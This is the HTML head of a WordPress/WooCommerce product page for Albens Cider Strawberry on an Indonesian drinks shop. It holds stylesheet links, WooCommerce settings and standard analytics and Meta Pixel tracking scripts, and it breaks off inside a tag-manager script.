

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minumanku.com/product/albens-cider-strawberry/
body_size: 26863
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
		
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>ALBENS CIDER STRAWBERRY &#8211; Minumanku</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_id_prefix = '';
	const gtm4wp_remarketing = false;
	const gtm4wp_eec = true;
	const gtm4wp_classicec = false;
	const gtm4wp_currency = 'IDR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_needs_shipping_address = false;
	const gtm4wp_business_vertical = 'retail';
	const gtm4wp_business_vertical_id = 'id';

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minumanku &raquo; Feed" href="https://minumanku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minumanku &raquo; Umpan Komentar" href="https://minumanku.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minumanku.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://minumanku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='ionicons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minumanku.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://minumanku.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://minumanku.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//minumanku.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://minumanku.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css' href='https://minumanku.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-core-dashboard-style-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-main-css' href='https://minumanku.com/wp-content/themes/aperitif/assets/css/main.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-core-style-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/assets/css/aperitif-core.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='xendit_pg_style-css' href='https://minumanku.com/wp-content/plugins/woo-xendit-virtual-accounts/assets/css/xendit-pg-style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://minumanku.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-child-style-css' href='https://minumanku.com/wp-content/themes/aperitif-child/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-style-css' href='https://minumanku.com/wp-content/themes/aperitif/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='aperitif-style-inline-css' type='text/css'>
#qodef-page-footer-top-area { background-color: rgba(255,255,255,0);background-image: url(https://minumanku.com/wp-content/uploads/2019/10/Footer-grafika.png);background-repeat: no-repeat;background-position: bottom center;}#qodef-page-footer-bottom-area { background-color: rgba(255,255,255,0);background-image: url(https://minumanku.com/wp-content/uploads/2022/06/pattern-home-4-border.jpg);background-repeat: no-repeat;background-position: bottom center;}.qodef-page-footer-inner { background-image: url(https://minumanku.com/wp-content/uploads/2022/06/pattern-home-4-border.jpg);background-repeat: repeat;background-position: center center;}.qodef-fullscreen-menu-holder { background-image: url(https://minumanku.com/wp-content/uploads/2019/09/fs-bckgnd-img.jpg);}#qodef-page-inner { padding: 0px 0px 0px 0px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 0px 0px 0px 0px;}}#qodef-mobile-header-navigation .qodef-m-inner { background-image: url(https://minumanku.com/wp-content/uploads/2019/09/dd-menu-wide-img.jpg);}.qodef-header-navigation .qodef-menu-item--narrow .qodef-drop-down-second > .qodef-drop-down-second-inner ul { background-image: url(https://minumanku.com/wp-content/uploads/2019/09/dd-menu-wide-img.jpg);}.qodef-header-navigation .qodef-menu-item--wide .qodef-drop-down-second { background-image: url(https://minumanku.com/wp-content/uploads/2019/09/dd-menu-wide-img.jpg);background-size: cover;}#qodef-side-area { background-image: url(https://minumanku.com/wp-content/uploads/2019/09/side-area-bckg.jpg);}.qodef-smooth-transition-loader .qodef-st-loader .qodef-st-loader-inner { color: #dd9933;}.qodef-page-title { height: 0px;background-image: url(https://minumanku.com/wp-content/uploads/2019/09/title-img.jpg);}h1 { font-size: 14px;}a, p a { font-style: italic;}@media only screen and (max-width: 1024px){p { font-size: 14px;}h1 { font-size: 36px;}h2 { font-size: 32px;}h3 { font-size: 28px;}h4 { font-size: 24px;}h5 { font-size: 18px;}h6 { font-size: 16px;}}@media only screen and (max-width: 680px){p { font-size: 12px;}h1 { font-size: 32px;}h2 { font-size: 28px;}h3 { font-size: 24px;}h4 { font-size: 18px;}h5 { font-size: 14px;}h6 { font-size: 12px;}}@media only screen and (min-width: 769px) and (max-width: 1024px){p { font-size: 12px;}h1 { font-size: 32px;}h2 { font-size: 28px;}h3 { font-size: 24px;}h4 { font-size: 18px;}h5 { font-size: 14px;}h6 { font-size: 12px;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://minumanku.com/wp-content/themes/aperitif/assets/plugins/swiper/swiper.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://minumanku.com/wp-content/themes/aperitif/assets/plugins/magnific-popup/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-google-fonts-css' href='https://fonts.googleapis.com/css?family=Spectral+SC%3A400%2C400i%7CSpectral%3A400%2C400i%7CMontserrat%3A400%2C400i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-196650691-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Lihat keranjang","cart_url":"https:\/\/minumanku.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Silakan pilih rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js?ver=1.18.1" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.18.1" id="gtm4wp-woocommerce-enhanced-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.3.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.1.5" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://minumanku.com/wp-json/" /><link rel="alternate" type="application/json" href="https://minumanku.com/wp-json/wp/v2/product/13266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minumanku.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel="canonical" href="https://minumanku.com/product/albens-cider-strawberry/" />
<link rel='shortlink' href='https://minumanku.com/?p=13266' />
<link rel="alternate" type="application/json+oembed" href="https://minumanku.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminumanku.com%2Fproduct%2Falbens-cider-strawberry%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://minumanku.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminumanku.com%2Fproduct%2Falbens-cider-strawberry%2F&#038;format=xml" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '316898919830393');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=316898919830393&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
